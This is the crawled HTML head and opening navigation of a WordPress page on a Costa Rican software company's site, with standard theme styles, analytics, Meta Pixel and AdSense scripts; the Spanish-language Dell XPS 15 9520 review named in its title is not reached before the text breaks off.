

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://wolksoftcr.com/dell-xps-15-9520-analisis-lo-bueno-si-es-reconocible-doblemente-bueno/
body_size: 27193
content:
<!DOCTYPE html>
<html class="html" lang="en-US">
<head>

    <!-- Meta Title -->
    <title>Wolksoft | Soluciones Tecnológicas a la Medida</title>

    <!-- Meta Description -->
    <meta name="description" content="Wolksoft - Soluciones tecnológicas innovadoras para empresas. Especializados en desarrollo de software a medida, consultorías tecnológicas, facturación electrónica y servicios en la nube.">

    <!-- Open Graph Tags para Facebook, LinkedIn y WhatsApp -->
    <meta property="og:title" content="Wolksoft | Soluciones Tecnológicas a la Medida">
    <meta property="og:description" content="Desarrollo de software, consultorías tecnológicas, servicios en la nube y soluciones integrales para empresas. Potencia tu negocio con Wolksoft.">
    <meta property="og:image" content="https://wolksoftcr.com/wp-content/uploads/2019/11/Logo-Wolk-Software.png">
    <meta property="og:url" content="https://www.wolksoftcr.com">
    <meta property="og:type" content="website">

    <!-- Twitter Card para Twitter -->
    <meta name="twitter:card" content="summary_large_image">
    <meta name="twitter:title" content="Wolksoft | Soluciones Tecnológicas a la Medida">
    <meta name="twitter:description" content="Descubre nuestras soluciones de desarrollo de software, facturación electrónica y servicios en la nube. Lleva tu negocio al siguiente nivel con Wolksoft.">
    <meta name="twitter:image" content="https://wolksoftcr.com/wp-content/uploads/2019/11/Logo-Wolk-Software.png">


	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<title>Dell XPS 15 9520, análisis: lo bueno, si es reconocible, doblemente bueno &#8211; Wolk Software</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta name="viewport" content="width=device-width, initial-scale=1"><link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="Wolk Software &raquo; Feed" href="https://wolksoftcr.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Wolk Software &raquo; Comments Feed" href="https://wolksoftcr.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Wolk Software &raquo; Dell XPS 15 9520, análisis: lo bueno, si es reconocible, doblemente bueno Comments Feed" href="https://wolksoftcr.com/dell-xps-15-9520-analisis-lo-bueno-si-es-reconocible-doblemente-bueno/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/wolksoftcr.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>

<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://wolksoftcr.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.1' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://wolksoftcr.com/wp-content/themes/oceanwp/assets/fonts/fontawesome/css/all.min.css?ver=6.4.2' media='all' />
<link rel='stylesheet' id='simple-line-icons-css' href='https://wolksoftcr.com/wp-content/themes/oceanwp/assets/css/third/simple-line-icons.min.css?ver=2.4.0' media='all' />
<link rel='stylesheet' id='oceanwp-style-css' href='https://wolksoftcr.com/wp-content/themes/oceanwp/assets/css/style.min.css?ver=3.6.0' media='all' />
<link rel='stylesheet' id='oceanwp-google-font-montserrat-css' href='//fonts.googleapis.com/css?family=Montserrat%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100i%2C200i%2C300i%2C400i%2C500i%2C600i%2C700i%2C800i%2C900i&#038;subset=latin&#038;display=swap&#038;ver=6.7.1' media='all' />
<script src="https://wolksoftcr.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://wolksoftcr.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->

<!-- Google Analytics snippet added by Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=GT-PJNSBNR" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["wolksoftcr.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-PJNSBNR");
</script>

<!-- End Google tag (gtag.js) snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://wolksoftcr.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://wolksoftcr.com/wp-json/wp/v2/posts/22601" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://wolksoftcr.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.1" />
<link rel="canonical" href="https://wolksoftcr.com/dell-xps-15-9520-analisis-lo-bueno-si-es-reconocible-doblemente-bueno/" />
<link rel='shortlink' href='https://wolksoftcr.com/?p=22601' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://wolksoftcr.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwolksoftcr.com%2Fdell-xps-15-9520-analisis-lo-bueno-si-es-reconocible-doblemente-bueno%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://wolksoftcr.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwolksoftcr.com%2Fdell-xps-15-9520-analisis-lo-bueno-si-es-reconocible-doblemente-bueno%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.144.0" />		<script>
			( function() {
				window.onpageshow = function( event ) {
					// Defined window.wpforms means that a form exists on a page.
					// If so and back/forward button has been clicked,
					// force reload a page to prevent the submit button state stuck.
					if ( typeof window.wpforms !== 'undefined' && event.persisted ) {
						window.location.reload();
					}
				};
			}() );
		</script>
		
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->

<!-- Meta Pixel Code -->
<script type='text/javascript'>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js?v=next');
</script>
<!-- End Meta Pixel Code -->

      <script type='text/javascript'>
        var url = window.location.origin + '?ob=open-bridge';
        fbq('set', 'openbridge', '864603391020102', url);
      </script>
    <script type='text/javascript'>fbq('init', '864603391020102', {}, {
    "agent": "wordpress-6.7.1-4.0.1"
})</script><script type='text/javascript'>
    fbq('track', 'PageView', []);
  </script>
<!-- Meta Pixel Code -->
<noscript>
<img height="1" width="1" style="display:none" alt="fbpx"
src="https://www.facebook.com/tr?id=864603391020102&ev=PageView&noscript=1" />
</noscript>
<!-- End Meta Pixel Code -->

<!-- Google AdSense snippet added by Site Kit -->
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8152922114813146&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
<link rel="icon" href="https://wolksoftcr.com/wp-content/uploads/2021/04/Diseño-sin-título-14.png" sizes="32x32" />
<link rel="icon" href="https://wolksoftcr.com/wp-content/uploads/2021/04/Diseño-sin-título-14.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://wolksoftcr.com/wp-content/uploads/2021/04/Diseño-sin-título-14.png" />
<meta name="msapplication-TileImage" content="https://wolksoftcr.com/wp-content/uploads/2021/04/Diseño-sin-título-14.png" />
<!-- OceanWP CSS -->
<style type="text/css">
/* General CSS */a:hover,a.light:hover,.theme-heading .text::before,.theme-heading .text::after,#top-bar-content >a:hover,#top-bar-social li.oceanwp-email a:hover,#site-navigation-wrap .dropdown-menu >li >a:hover,#site-header.medium-header #medium-searchform button:hover,.oceanwp-mobile-menu-icon a:hover,.blog-entry.post .blog-entry-header .entry-title a:hover,.blog-entry.post .blog-entry-readmore a:hover,.blog-entry.thumbnail-entry .blog-entry-category a,ul.meta li a:hover,.dropcap,.single nav.post-navigation .nav-links .title,body .related-post-title a:hover,body #wp-calendar caption,body .contact-info-widget.default i,body .contact-info-widget.big-icons i,body .custom-links-widget .oceanwp-custom-links li a:hover,body .custom-links-widget .oceanwp-custom-links li a:hover:before,body .posts-thumbnails-widget li a:hover,body .social-widget li.oceanwp-email a:hover,.comment-author .comment-meta .comment-reply-link,#respond #cancel-comment-reply-link:hover,#footer-widgets .footer-box a:hover,#footer-bottom a:hover,#footer-bottom #footer-bottom-menu a:hover,.sidr a:hover,.sidr-class-dropdown-toggle:hover,.sidr-class-menu-item-has-children.active >a,.sidr-class-menu-item-has-children.active >a >.sidr-class-dropdown-toggle,input[type=checkbox]:checked:before{color:#007087}.single nav.post-navigation .nav-links .title .owp-icon use,.blog-entry.post .blog-entry-readmore a:hover .owp-icon use,body .contact-info-widget.default .owp-icon use,body .contact-info-widget.big-icons .owp-icon use{stroke:#007087}input[type="button"],input[type="reset"],input[type="submit"],button[type="submit"],.button,#site-navigation-wrap .dropdown-menu >li.btn >a >span,.thumbnail:hover i,.post-quote-content,.omw-modal .omw-close-modal,body .contact-info-widget.big-icons li:hover i,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button{background-color:#007087}.thumbnail:hover .link-post-svg-icon{background-color:#007087}body .contact-info-widget.big-icons li:hover .owp-icon{background-color:#007087}.widget-title{border-color:#007087}blockquote{border-color:#007087}#searchform-dropdown{border-color:#007087}.dropdown-menu .sub-menu{border-color:#007087}.blog-entry.large-entry .blog-entry-readmore a:hover{border-color:#007087}.oceanwp-newsletter-form-wrap input[type="email"]:focus{border-color:#007087}.social-widget li.oceanwp-email a:hover{border-color:#007087}#respond #cancel-comment-reply-link:hover{border-color:#007087}body .contact-info-widget.big-icons li:hover i{border-color:#007087}#footer-widgets .oceanwp-newsletter-form-wrap input[type="email"]:focus{border-color:#007087}blockquote,.wp-block-quote{border-left-color:#007087}body .contact-info-widget.big-icons li:hover .owp-icon{border-color:#007087}a{color:#737373}a .owp-icon use{stroke:#737373}.container{width:1600px}#main #content-wrap,.separate-layout #main #content-wrap{padding-top:0;padding-bottom:0}/* Header CSS */#site-header.has-header-media .overlay-header-media{background-color:rgba(0,0,0,0.5)}/* Typography CSS */body{font-family:Montserrat;color:#737373}
</style></head>

<body class="post-template-default single single-post postid-22601 single-format-image wp-embed-responsive oceanwp-theme dropdown-mobile default-breakpoint content-full-screen post-in-category-technology has-topbar page-header-disabled" >

	
	
	<div id="outer-wrap" class="site clr">

		<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

		
		<div id="wrap" class="clr">

			

<div id="top-bar-wrap" class="clr">

	<div id="top-bar" class="clr container has-no-content">

		
		<div id="top-bar-inner" class="clr">

			
	<div id="top-bar-content" class="clr top-bar-left">

		
<div id="top-bar-nav" class="navigation clr">

	<ul id="menu-home" class="top-bar-menu dropdown-menu sf-menu"><li id="menu-item-11856" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-11856"><a href="http://wolksoftcr.com" class="menu-link">Inicio</a></li><li id="menu-item-7048" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7048"><a href="https://wolksoftcr.com/sobre-nosotros/" class="menu-link">Sobre Nosotros</a></li><li id="menu-item-8096" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-8096"><a href="#" class="menu-link">Software<i class="nav-arrow fa fa-angle-down" aria-hidden="true" role="img"></i></a>
<ul class="sub-menu">
